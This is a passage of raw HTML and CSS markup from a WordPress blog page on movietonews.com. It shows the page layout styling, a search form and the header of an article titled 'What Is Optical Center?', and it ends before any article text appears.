                }.tdi_58 .tdb-head-search-form-input{
                    font-family:Montserrat !important;
                }.tdi_58 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_58 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_58 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_58 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_58 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_58 .entry-thumb{
					background-position: center 50%;
				}.tdi_58 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_58 .td-image-container,
				.ie11 .tdi_58 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_58 .td-module-meta-info,
				.ie11 .tdi_58 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_58 .td-post-vid-time{
					display: block;
				}.tdi_58 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_58 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-weight:600 !important;
				}.tdi_58 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_58 .td-read-more{
					display: none;
				}.tdi_58 .td-author-date{
					display: inline;
				}.tdi_58 .td-post-author-name{
					display: none;
				}.tdi_58 .entry-review-stars{
					display: none;
				}.tdi_58 .td-icon-star,
                .tdi_58 .td-icon-star-empty,
                .tdi_58 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58 .td-module-comments{
					display: none;
				}.tdi_58 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_58 .td_module_wrap:hover .td-module-title a,
				.tdi_58 .tdb-aj-cur-element .entry-title a{
					color: #ed6178 !important;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_58 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_58 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58 .td-module-container:before{
					bottom: -10px;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_58 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_58 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_58 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_58 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_58 .tdb-drop-down-search-inner{
                    left: 1px;
                }.tdi_58 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58 .td-module-container:before{
					bottom: -10px;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_58 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58 .td-module-container:before{
					bottom: -10px;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://movietonews.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_59 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_59 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_59 i{
				    font-size: 50px;
				    text-align: center;
				
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}.tdi_59 i,
				.tdi_59 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}
</style>
<style>
.tdi_60{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_60:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_60 td-fix-index"></i></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="455" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-20"
                    class="post-20 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62{
                    min-height: 0;
                }
</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }.tdi_64,
				.tdi_64 .tdc-columns{
				    display: block;
				}.tdi_64 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64{
margin-top:20px !important;
margin-bottom:36px !important;
}

.tdi_64 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-bottom:20px !important;
}
}

</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_67 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdb_single_bg_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                  display: block;
                }.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdi_67 .tdb-featured-image-bg{
                    background: url('https://movietonews.com/wp-content/uploads/2022/07/photo.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 600px;
                }.tdi_67 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_67:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));background: linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_67 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_67 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_67 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg" aria-label="Optical Center"></div></div><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.tdi_69{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_69,
				.tdi_69 .tdc-inner-columns{
				    display: block;
				}.tdi_69 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_69{
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
}

.tdi_69 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_69{
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_71{
                    vertical-align: baseline;
                }.tdi_71 .vc_column-inner > .wpb_wrapper,
				.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_72 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-bottom:5px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_72 .tdb-entry-category{
					padding: 4px 8px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_72 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_72 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_72 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_72{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://movietonews.com/fashion/" ><span class="tdb-cat-bg"></span>Fashion</a><a class="tdb-entry-category" href="https://movietonews.com/gaming/" ><span class="tdb-cat-bg"></span>Gaming</a><a class="tdb-entry-category" href="https://movietonews.com/services/" ><span class="tdb-cat-bg"></span>SERVICES</a></div></div><div class="td_block_wrap tdb_title tdi_73 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

.tdi_73{
margin-bottom:0px !important;
padding-right:250px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
padding-right:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73{
padding-right:100px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_73 .tdb-title-text{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:54px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_73 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_73 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_73{
					text-align: left;
				}.tdi_73 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73 .tdb-title-text{
					font-family:Montserrat !important;font-size:48px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73 .tdb-title-text{
					font-family:Montserrat !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">What Is Optical Center?</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_74" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75,
                .tdi_75 .tdc-columns{
                    min-height: 0;
                }.tdi_75,
				.tdi_75 .tdc-columns{
				    display: block;
				}.tdi_75 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_78{
                    display: inline-block;
                }.tdi_78 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_78 .avatar{
                    width: 40px;
                    height: 40px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_78 .tdb-author-name{
					color: #000;
				
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_78 .tdb-author-by{
					font-family:Montserrat !important;text-transform:uppercase !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://movietonews.com/author/spartacus/" title="Spartacus"><img alt='Spartacus' src='https://secure.gravatar.com/avatar/2f44e97c056cd5a2d476ee40638186d0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f44e97c056cd5a2d476ee40638186d0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://movietonews.com/author/spartacus/">Spartacus</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
margin-bottom:2px !important;
margin-left:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_79{
                    display: inline-block;
                
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_79 svg{
                    width: 14px;
                }.tdi_79 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-25T11:15:44+00:00">July 25, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_80 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_80" >
<style>

/* inline tdc_css att */

.tdi_80{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_80{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_80{
                    float: right;
                
                    display: inline-block;
                }.tdi_80 i{
                    font-size: 10px;
                }.tdi_80 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_80 a{
					color: #444;
				}.tdi_80 a svg,
				.tdi_80 a svg *{
					fill: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://movietonews.com/what-is-optical-center/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_81 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-right:22px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:10px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_81{
                    display: inline-block;
                
                    float: right;
                }.tdi_81 i{
                    font-size: 14px;
                }.tdi_81 .tdb-views-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-455">418</span></div></div><div class="td_block_wrap tdb_single_content tdi_82 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-top:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
